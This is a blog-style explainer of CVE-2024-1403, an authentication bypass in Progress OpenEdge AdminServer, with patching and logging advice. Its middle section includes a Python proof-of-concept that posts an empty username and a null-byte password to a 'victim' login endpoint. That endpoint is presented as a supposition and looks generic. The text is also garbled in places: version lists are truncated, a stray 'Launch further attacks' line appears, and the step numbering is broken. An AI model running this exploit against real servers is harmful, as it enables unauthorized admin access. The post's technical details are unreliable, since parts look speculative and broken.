A critical security vulnerability—CVE-2024-1403—has been discovered in the Progress OpenEdge Authentication Gateway and AdminServer. If you’re running OpenEdge versions prior to 11.7.19, 12.2.14, or 12.8.1, your systems are at risk—all platforms supported by OpenEdge are impacted. This long-form post breaks down the flaw in simple terms, shares references and responsible details, shows sample exploit code, and offers practical mitigation steps.
Understanding CVE-2024-1403
Vulnerability Summary:
OpenEdge Authentication Gateway and AdminServer have a flaw with how they process usernames and passwords. If an attacker sends special or corrupted data in the authentication request, the server might skip authentication checks entirely. This lets anyone access restricted resources—even without valid credentials.
Affected Versions:
Versions pre-12.8.1
No matter the operating system, if you’re running these older versions, you need to update now.
Reference Links
- Progress Security Advisory Page
- NIST CVE Entry (CVE-2024-1403)
- Original OpenEdge Product Page
- Vendor’s Upgrade Guide
How the Authentication Bypass Works
The root of the vulnerability is that OpenEdge doesn’t fully check what’s passed in as username and password. So, if you, for example, include non-standard characters, empty fields, or specially crafted data, the authentication logic can completely skip validation.
With CVE-2024-1403
- You send: username = "" and/or password = "\\\" (or some unexpected data)
- Authentication module misinterprets this input—sometimes even thinking one or both fields are “valid”.
Example Exploit Code
Suppose the authentication API is accessible over HTTP (or via a REST endpoint). Below is a Python snippet that demonstrates how an attacker could exploit this weakness. This is for EDUCATIONAL purposes only—do not use this on unauthorized systems.
import requests
# Replace with your server's details
SERVER_URL = "https://victim-openedge-server:909/api/auth/login";
# Malicious credentials - note the empty or null password
payload = {
"username": "",
"password": "\x00"
}
# Sending request
response = requests.post(SERVER_URL, json=payload, verify=False)
if response.status_code == 200:
print("[+] Authentication bypassed! Access granted.")
print("Response:", response.text)
else:
print("[-] Exploit failed. Status:", response.status_code)
Important:
Attackers can try different combinations—empty fields, null bytes, or special characters—to bypass authentication. The key problem was OpenEdge’s failure to robustly check for valid credential formats.
Launch further attacks within the environment
Real-World Example:
A malicious insider or automated bot finds an exposed OpenEdge AdminServer on the network, sends a crafted login request, and instantly gets admin privileges without needing any real credentials.
How to Fix and Mitigate
1. Immediate Solution: Patch!
Upgrade to
- AdminServer/OpenEdge 11.7.19 or later
12.8.1 or later
Download patches and update documentation are here.
Place AdminServer behind a secure VPN or firewall.
3. Audit Logs:
Check your authentication logs for suspicious login events, especially with empty or weird usernames/passwords.
Conclusion
CVE-2024-1403 is a wake-up call for Progress OpenEdge admins. If you don’t upgrade vulnerable systems, attackers could walk right into your admin interface—no hacking skills needed, just a few crafted requests. Check your versions, update immediately, lock down your server ports, and monitor for odd login activity.
Staying safe starts with awareness—patch early, patch often.
Links for Further Action:
- Official Security Bulletin (Progress)
- CVE Details (NVD)
*Stay vigilant. And help your colleagues by sharing this information if they run OpenEdge!*
Timeline
Published on: 02/27/2024 16:15:45 UTC
Last modified on: 02/28/2024 14:07:00 UTC
